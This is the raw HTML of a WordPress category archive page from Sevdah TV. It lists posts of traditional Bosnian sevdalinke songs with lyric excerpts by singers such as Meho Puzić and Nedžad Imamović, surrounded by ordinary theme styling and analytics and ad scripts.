body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:var(--container-padding)!important}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}#page-header-bg[data-alignment="center"] .span_6 p{margin:0 auto;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}.blog-archive-header .nectar-author-gravatar img{width:125px;border-radius:100px;}.blog-archive-header .container .span_12 p{font-size:min(max(calc(1.3vw),16px),20px);line-height:1.5;margin-top:.5em;}body .page-header-no-bg.color-bg{padding:5% 0;}@media only screen and (max-width:999px){body .page-header-no-bg.color-bg{padding:7% 0;}}@media only screen and (max-width:690px){body .page-header-no-bg.color-bg{padding:9% 0;}.blog-archive-header .nectar-author-gravatar img{width:75px;}}.blog-archive-header.color-bg .col.section-title{border-bottom:0;padding:0;}.blog-archive-header.color-bg *{color:inherit!important;}.nectar-archive-tax-count{position:relative;padding:.5em;transform:translateX(0.25em) translateY(-0.75em);font-size:clamp(14px,0.3em,20px);display:inline-block;vertical-align:super;}.nectar-archive-tax-count:before{content:"";display:block;padding-bottom:100%;width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:100px;background-color:currentColor;opacity:0.1;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/categories/500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="archive paged category category-sevdalinke category-500 paged-28 category-paged-28 wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/" aria-current="page"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

		<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="blog-archive-header">
			<div id="page-header-bg" data-animate-in-effect="zoom-out" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="400">
				<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/12/Sevdah-TV-gledajte-online.jpg);"></div>
				<div class="container">
					<div class="row">
						<div class="col span_6">
							<div class="inner-wrap">
																									<span class="subheader">Category</span>
																<h1>Sevdalinke</h1>
								<h2>Sevdalinke su najveće kulturno bogatstvo Bosne i Hercegovine.</h2>
<p>Sevdalinke predstavljaju tradicionalnu bosansku pjesmu koju krasi duga i bogata tradicija i čija popularnost je s godinama sve veća.</p>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
<div class="container-wrap">

	<div class="container main-content">

		<div class="row"><div class="post-area col  span_9 masonry material " role="main" data-ams="4px" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1" data-remove-post-nectar-love="0"> <div class="posts-container"  data-load-animation="perspective">
<article id="post-4433" class=" masonry-blog-item post-4433 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/meho-puzic-pjevam-pjesme/" aria-label="Meho Puzić &#8211; Pjevam pjesme"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="Lov lovio Muharem" height="744" width="1180" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-1024x646.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-1024x646.jpg 1024w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-300x189.jpg 300w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-768x484.jpg 768w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar.jpg 1180w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/meho-puzic-pjevam-pjesme/"> Meho Puzić &#8211; Pjevam pjesme</a></h3>
          </div>
          
          <div class="excerpt">Kada prodjem svojomdragom Bosnom jasvi me dobro znajujer sam veseljak(2x)Ref. 2xPjevam pjesme dragetuzne, radosneiz mog&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>12/11/2020</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-4431" class=" masonry-blog-item post-4431 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/meho-puzic-sta-cu-kuci-tako-rano-obradit-sutra/" aria-label="Meho Puzić &#8211; Šta ću kući tako rano obradit&#8217; sutra"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="Lov lovio Muharem" height="744" width="1180" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-1024x646.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-1024x646.jpg 1024w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-300x189.jpg 300w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar-768x484.jpg 768w, https://sevdah.tv/wp-content/uploads/2020/11/meho_puzic_juni2020_ar.jpg 1180w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/meho-puzic-sta-cu-kuci-tako-rano-obradit-sutra/"> Meho Puzić &#8211; Šta ću kući tako rano obradit&#8217; sutra</a></h3>
          </div>
          
          <div class="excerpt">Šta ću kući tako rano obradit' sutra Šta ću kući tako ranoŠta me čeka tamoDrage&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>12/11/2020</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-4421" class=" masonry-blog-item post-4421 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/nedzad-imamovic-bosno-moja-plemita/" aria-label="Nedžad Imamović &#8211; Bosno moja plemita"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="Na put se spremam - Nedzad Imamović" height="360" width="480" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/11/imamovic.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2020/11/imamovic.jpg 480w, https://sevdah.tv/wp-content/uploads/2020/11/imamovic-300x225.jpg 300w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/nedzad-imamovic-bosno-moja-plemita/"> Nedžad Imamović &#8211; Bosno moja plemita</a></h3>
          </div>
          
          <div class="excerpt">Bosno moja plemita Bosno moja plemenitau mladost me vratija cu tebe za zivotas pjesmom darivatiBez&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>12/11/2020</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-4417" class=" masonry-blog-item post-4417 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/meho-puzic-volim-majko-samo-nju/" aria-label="Meho Puzić &#8211; Volim majko samo nju"></a>
        
